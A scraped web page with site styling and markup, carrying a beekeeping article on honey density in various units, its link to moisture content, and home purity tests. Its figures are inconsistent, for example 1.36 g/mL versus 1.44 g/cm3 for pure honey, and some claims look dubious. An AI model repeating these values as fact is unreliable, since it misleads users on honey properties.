.tdb-head-search-form-btn:hover{background-color:rgba(198,196,83,0.8)}.tdi_64 .tdb-aj-search-results{background-color:#2e3c2d;border-color:#3c4f3b}.tdi_64 .result-msg,.tdi_64 .result-msg a{color:#ffffff}.tdi_64 .result-msg a:hover{color:#c6c453}.tdi_64 .td_module_wrap{width:50%;float:left;padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px}.tdi_64 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_64 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_64 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_64 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_64 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_64 .entry-thumb{background-position:center 50%}.tdi_64 .td-image-wrap{padding-bottom:70%}.tdi_64 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_64 .td-image-container,.ie11 .tdi_64 .td-image-container{flex:0 0 auto}.ie10 .tdi_64 .td-module-meta-info,.ie11 .tdi_64 .td-module-meta-info{flex:auto}.tdi_64 .td-post-vid-time{display:block}.tdi_64 .td-module-meta-info,.tdi_64 .td-next-prev-wrap{text-align:center}.tdi_64 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_64 .td-module-meta-info{margin:-48px 0 0 0;padding:0 10px 10px;border-color:#eaeaea}.tdi_64 .entry-title{margin:0px;font-family:Cabin!important;font-size:16px!important;line-height:1.2!important;font-weight:500!important}.tdi_64 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_64 .td-post-category:not(.td-post-extra-category){display:none}.tdi_64 .td-read-more{display:none}.tdi_64 .td-author-date{display:none}.tdi_64 .td-post-author-name{display:none}.tdi_64 .td-post-date,.tdi_64 .td-post-author-name span{display:none}.tdi_64 .entry-review-stars{display:none}.tdi_64 .td-icon-star,.tdi_64 .td-icon-star-empty,.tdi_64 .td-icon-star-half{font-size:15px}.tdi_64 .td-module-comments{display:none}.tdi_64 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_64 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(180deg,rgba(0,0,0,0),rgba(0,0,0,0) 55%,rgba(0,0,0,0.3) 70%,rgba(0,0,0,0.5));background:linear-gradient(180deg,rgba(0,0,0,0),rgba(0,0,0,0) 55%,rgba(0,0,0,0.3) 70%,rgba(0,0,0,0.5))}.tdi_64 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}body .tdi_64 .td_module_wrap:hover .td-module-title a,.tdi_64 .tdb-aj-cur-element .entry-title a{color:#c6c453!important}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdi_64 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_64 .td-module-container:before{bottom:-5px}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdb-head-search-btn i{font-size:14px;width:28px;height:28px;line-height:28px}.tdi_64 .tdb-head-search-btn svg{width:14px}.tdi_64 .tdb-search-icon-svg{width:28px;height:28px}.tdi_64 .result-msg{font-size:13px!important}.tdi_64 .td_module_wrap{padding-bottom:2.5px!important;margin-bottom:2.5px!important;padding-left:2.5px;padding-right:2.5px;padding-bottom:2.5px;margin-bottom:2.5px}.tdi_64 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_64 .tdb-aj-search-inner{margin-left:-2.5px;margin-right:-2.5px}.tdi_64 .td-module-container:before{bottom:-2.5px}.tdi_64 .td-module-meta-info{margin:-42px 0 0 0;padding:0 20px 10px}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_64 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_64 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdi_64 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_64 .td-module-container:before{bottom:-5px}.tdi_64 .entry-title{margin:10px 0 0 0}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdi_64_rand_style td-element-style"><style>.tdi_64_rand_style{
background-color:rgba(30,61,28,0.8) !important;
}</style></div><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://lifewithbees.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M833.925 717.782c-16.323 24.412-35.236 47.442-56.535 68.741-21.289 21.289-44.319 40.141-68.772 56.545l155.935 155.976 125.338-125.348-155.965-155.914zM705.034 192.275c144.2 144.138 144.2 377.784 0 521.902-144.067 144.118-377.713 144.118-521.851 0s-144.138-377.774 0-521.902c144.138-144.097 377.743-144.097 521.851 0z"></path></svg></span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1945" data-autoload-tpl-id="1540" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50"><style>.tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1540"
 class="post-1540 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div> <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"></form><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div><div id="tdi_65" class="tdc-zone"><div class="tdc_zone tdi_66  wpb_row td-pb-row"  ><style scoped>.tdi_66{min-height:0}</style><div id="tdi_67" class="tdc-row"><div class="vc_row tdi_68  wpb_row td-pb-row" ><style scoped>.tdi_68,.tdi_68 .tdc-columns{min-height:0}.tdi_68,.tdi_68 .tdc-columns{display:block}.tdi_68 .tdc-columns{width:100%}.tdi_68:before,.tdi_68:after{display:table}.tdi_68{padding-top:80px!important}.tdi_68 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:block}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_71 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_71" ><style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_71 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_71{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="View all posts in Bee products" class="tdb-entry-crumb" href="https://lifewithbees.com/category/bee-products/">Bee products</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">What Is The Density Of Honey in kg/m, g/cm, g/ml, kg/l?</span></div></div><script type="application/ld+json">{
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://lifewithbees.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://lifewithbees.com/category/bee-products/",
                                "name": "Bee products"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "What Is The Density Of Honey in kg/m, g/cm, g/ml, kg/l?"                                
                            }
                        }    ]
                        }</script><div class="td_block_wrap tdb_title tdi_72 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72" ><style>.tdi_72{margin-top:25px!important;margin-bottom:8px!important}@media (max-width:767px){.tdi_72{margin-bottom:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-bottom:6px!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_72 .tdb-title-line:after{height:2px;bottom:40%}.tdi_72 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_72{text-align:center}.tdi_72 .tdb-first-letter{left:0;right:0}.tdi_72 .tdb-title-text{font-family:GillSans,Calibri,Trebuchet,sans-serif!important;font-size:38px!important;line-height:1.2!important}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">What Is The Density Of Honey in kg/m, g/cm, g/ml, kg/l?</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_73 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_73" ><style>.tdi_73{margin-top:15px!important}</style><style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_73 .tdb-cat-bg{border-width:1px;background-color:#844f00;}.tdi_73 .tdb-cat-sep{font-size:14px}.tdi_73 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_73{text-align:center}.tdi_73 .tdb-entry-category{font-family:Rubik!important;font-size:12px!important}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://lifewithbees.com/category/bee-products/" ><span class="tdb-cat-bg"></span>Bee products</a></div></div><div class="td_block_wrap tdb_single_content tdi_74 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_74" ><style>.tdi_74{margin-top:25px!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_74,.tdi_74>p,.tdi_74 .tdb-block-inner>p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:17px!important;line-height:1.77!important}.tdi_74 h1{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important}.tdi_74 h2{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:25px!important;font-weight:500!important;text-transform:capitalize!important}.tdi_74 h3:not(.tds-locker-title){font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:23px!important}.tdi_74 h4{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important}.tdi_74 h1,.tdi_74 h2,.tdi_74 h3:not(.tds-locker-title),.tdi_74 h4,.tdi_74 h5,.tdi_74 h6{color:#8c6600}.tdi_74 a:not(.wp-block-button__link){color:#007599}.tdi_74 a:not(.wp-block-button__link):hover{color:#910f0f}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_74,.tdi_74>p,.tdi_74 .tdb-block-inner>p{font-size:15px!important}}@media (max-width:767px){.tdi_74,.tdi_74>p,.tdi_74 .tdb-block-inner>p{font-size:16px!important}}</style><div class="tdb-block-inner td-fix-index"><p><em>Honey is a product that has been loved and respected since ancient times, its unique medicinal and nutritional properties have not lost their importance to this day, but it has a number of properties that determine its quality. And the density of honey takes the leading position among these properties. Continue reading this article to find out <strong>what&#8217;s the density of honey, how it is determined, what affects honey density, density of honey in g/ml, density of honey in g/cm3</strong>, etc.</em></p><div class="wp-block-image"><figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="800" height="524" src="https://lifewithbees.com/wp-content/uploads/2022/12/Density-of-honey-and-density-of-other-substances.webp" alt="" class="wp-image-1946" srcset="https://lifewithbees.com/wp-content/uploads/2022/12/Density-of-honey-and-density-of-other-substances.webp 800w, https://lifewithbees.com/wp-content/uploads/2022/12/Density-of-honey-and-density-of-other-substances-300x197.webp 300w, https://lifewithbees.com/wp-content/uploads/2022/12/Density-of-honey-and-density-of-other-substances-768x503.webp 768w, https://lifewithbees.com/wp-content/uploads/2022/12/Density-of-honey-and-density-of-other-substances-696x456.webp 696w, https://lifewithbees.com/wp-content/uploads/2022/12/Density-of-honey-and-density-of-other-substances-641x420.webp 641w, https://lifewithbees.com/wp-content/uploads/2022/12/Density-of-honey-and-density-of-other-substances-741x486.webp 741w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption class="wp-element-caption"><em>Density of honey and density of other substances</em></figcaption></figure></div><div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Table of Contents</p> <span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #545454;color:#545454" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #545454;color:#545454" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#What_Is_The_Density_Of_Honey_KgL" >What Is The Density Of Honey Kg/L?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Does_The_Density_Of_Honey_Speak_About_Its_Quality" >Does The Density Of Honey Speak About Its Quality?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#What_Is_The_Density_Of_Honey_In_gml" >What Is The Density Of Honey In g/ml?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#What_Is_The_Density_Of_Honey_In_gcm3" >What Is The Density Of Honey In g/cm3?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#How_much_does_1_kg_of_honey_weigh_How_Much_Honey_Is_In_A_Teaspoon_And_A_Spoon" >How much does 1 kg of honey weigh? How Much Honey Is In A Teaspoon And A Spoon?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#How_Much_Honey_Is_In_A_One-Liter_Jar" >How Much Honey Is In A One-Liter Jar?</a></li></ul></nav></div><h2 class="wp-block-heading"><span class="ez-toc-section" id="What_Is_The_Density_Of_Honey_KgL"></span>What Is The Density Of Honey Kg/L?<span class="ez-toc-section-end"></span></h2><p>The density of any substance is the ratio of mass to the volume occupied by the mass. Otherwise, this parameter is called specific gravity. This concept is fully applicable to honey as well, moreover, according to density of honey, we can also determine its quality.</p><p>When using a parameter, you have to keep in mind that it does not have a uniquely defined value. The density of honey ranges from 1.5-1.4 kg/l. Different sources may express specific gravity in other units-grams per liter, grams per cubic cm, per milliliter. If the density is below the standard, the product is diluted, which means that various additives have been mixed with it. Those can be sugar, flour, starch, semolina.</p><p>Variations in honey density are related to the moisture content of the product.</p><pre class="wp-block-verse"><strong><em>Important! Quality honey at a temperature of 20 ° C contains from 15 to 21% water, which corresponds to the upper value of its specific gravity.</em></strong></pre><p><em>This article will provide you the honey density in kg/m³ (SI unit), g/cm³, g/ml, kg/l, lb/ft³.</em></p><p class="has-text-align-center">Table: Density and viscosity of other substances compared to honey</p><figure class="wp-block-table"><table><tbody><tr><td><strong>Substances</strong></td><td><strong>Density (kg/m³)</strong></td><td><strong>Viscosity (m/Pa</strong>*<strong>s)</strong></td></tr><tr><td>Air</td><td>1.23</td><td>0.0171</td></tr><tr><td>Water</td><td>1000</td><td>1.002</td></tr><tr><td>Blood</td><td>1060</td><td>2.084</td></tr><tr><td>Corn Oil</td><td>1370</td><td>65</td></tr><tr><td><strong>Honey</strong></td><td><strong>1420</strong></td><td><strong>10,000</strong></td></tr><tr><td>Mud</td><td>1730</td><td>200</td></tr></tbody></table><figcaption class="wp-element-caption"><em>Density and viscosity of other substances compared to honey</em></figcaption></figure><p><strong>The amount of moisture in natural honey is determined by several important factors:</strong></p><ul class="wp-block-list"><li>Time. If the bees collect the sweet nectar in wet weather, the moisture in the final product will be higher.</li><li>Degree of maturity. In the early stage, while the bees are still pumping water out of the honey and while processing it, the specific gravity of bee honey will be lower. Vitamins B1, B2, B3, B6 and trace elements magnesium, potassium, iron, all of which honey is known for, are contained only in honey with a density of 1.409-1.510 kg/l.</li><li>Storage conditions. An open container contributes to a change in the density of the honey and even the mass. The humidity of the room air directly affects the density due to the hygroscopicity of the product. When the concentration of water vapor is over 66%, honey absorbs moisture, and below 58&amp; it evaporates. In addition, the storage temperature and the inherent moisture content of honey directly affect the density. For example, sweetness containing 20% moisture has a specific gravity of 1.415g/cm ³ at 15 °C, and 1.403g/cm³ at 20°C.</li></ul><p>There are other factors that affect the density of honey-the time of collecting nectar, general climatic conditions, and chemical composition of honey.</p><p><strong>According to the last criterion, the density of honey is divided into 5 groups which depends on the type of plant from which the bees collected nectar or honeydew:</strong></p><ul class="wp-block-list"><li>Very liquid-if the nectar is from acacia, clover, sunflower;</li><li>Liquid-melilot, rapeseed, chestnut, buckwheat;</li><li>Dense-dandelion;</li><li>Sticky-honeydew (collected from sweet secretions on the leaves of plants left by insects or from the buds of deciduous or coniferous trees);</li><li>Jellylike –heather.</li></ul><p><strong><em>Note! Honey density is the most important quality parameter in many countries. For example, in Australia the lower threshold must not be less than 1.45g/ml, in Canada -1.47g/ml, in Russia -1.41g/ml.</em></strong></p><figure class="wp-block-table"><table><thead><tr><td><strong>Moisture content in %</strong></td><td><strong>Specific gravity in g / ml</strong></td></tr></thead><tbody><tr><td>15</td><td>1.449</td></tr><tr><td>16</td><td>1.443</td></tr><tr><td>17</td><td>1.436</td></tr><tr><td>18</td><td>1.429</td></tr><tr><td>18.5</td><td>1.426</td></tr><tr><td>19</td><td>1.422</td></tr><tr><td>20</td><td>1.415</td></tr><tr><td>21</td><td>1.409</td></tr></tbody></table><figcaption class="wp-element-caption">Chart: Dependence of honey density on its moisture saturation</figcaption></figure><h2 class="wp-block-heading"><span class="ez-toc-section" id="Does_The_Density_Of_Honey_Speak_About_Its_Quality"></span>Does The Density Of Honey Speak About Its Quality?<span class="ez-toc-section-end"></span></h2><p>Real honey is quite thick and if you turn the honey jar upside down, it slowly leaks to the other side of the jar. If the honey quickly moves to the other side of the jar and separates from its bottom, it is probably not the real honey.</p><p>The density of the honey must be equalized and the top of the honey should not be runny, and if it is, it is a sign that there is too much water in it and that it is not yet ripe and ready for use. When taking honey with a spoon, it must flow in a continuous thread, not in drops like water.</p><p>An important property of honey is crystallization. If you think it&#8217;s an indicator of honey gone bad, you are completely wrong. Real honey crystallizes over time. If the honey always remains in a liquid state and foam forms at higher temperatures, it is artificial honey.</p><p>You can test the density of honey by placing a spoon in the container of honey and start swirling it. As you remove the spoon from the container, small spirals should form around the spoon, this shows that the honey is clean.</p><p>Therefore, honey with a moisture content of 15-17% will be considered high quality. The main moisture content of honey for mass sale is generally 18-19%. If the moisture in honey is 20-21%, that honey will be considered poor quality honey. Moisture in honey can be measured very simply. There is a device called a refractometer and it is used to determine the amount of water in a product. The less water there is, the higher the quality of the product and the longer it can be stored.</p><pre class="wp-block-verse has-text-align-center"><em>Read the article: <a href="https://lifewithbees.com/forest-honey-benefits-properties-taste-how-its-produced/">Forest Honey: Benefits, Properties, Taste, How It’s Produced?</a></em></pre><p>The optimal level of moisture in honey is 16-18.5%.&nbsp; A higher level of moisture favors fermentation, and a lower level favors crystallization of honey. This device is affordable at a good price of only a few dollars and easy to use, you don&#8217;t have to worry about the humidity of the honey you took out of the hive or bought in the market. You simply take a drop of honey and put it on the surface of the device and turn the device towards the light and read the result.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="What_Is_The_Density_Of_Honey_In_gml"></span>What Is The Density Of Honey In g/ml?<span class="ez-toc-section-end"></span></h2><p>Pure honey has a density of 1.36 g/mL.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="What_Is_The_Density_Of_Honey_In_gcm3"></span>What Is The Density Of Honey In g/cm3?<span class="ez-toc-section-end"></span></h2><p>Density indicates how tightly packed a substance is and can be measured in terms of mass per unit volume. For example, water has a density of about 1 g/cm3 and <strong>density of honey in g/cm3 is 1.44 g/cm3</strong>. So honey is denser and you can fit more honey in a smaller space than water.</p><figure class="wp-block-image size-large"><img decoding="async" width="1024" height="643" src="https://lifewithbees.com/wp-content/uploads/2022/12/honey-density-scale-1024x643.webp" alt="honey-density-scale" class="wp-image-1947" srcset="https://lifewithbees.com/wp-content/uploads/2022/12/honey-density-scale-1024x643.webp 1024w, https://lifewithbees.com/wp-content/uploads/2022/12/honey-density-scale-300x189.webp 